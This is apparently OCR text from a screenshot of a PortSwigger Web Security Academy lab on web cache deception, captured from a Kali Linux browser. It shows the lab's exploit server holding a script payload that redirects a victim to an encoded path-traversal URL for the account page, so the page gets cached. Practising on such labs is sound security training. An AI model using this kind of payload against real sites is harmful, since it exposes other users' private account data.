 10.0.2.15
Disconnected
No target
100%
11:54 AM
Web cache deception - Por
Exploiting origin server no
Exploit Server: Exploiting o
Exploiting origin server no
https://exploit-0a2700b904dc5f9d8091a2c4018100c5.exploit-server.net
Bur
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
My Account - PortSwi...
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>document.location="https://0acd00ee04b35fd68086a35300f6002d.web-security-academy.net/resources/..%2fmy-account"</script>
Store
View exploit
Deliver exploit to victim
Access log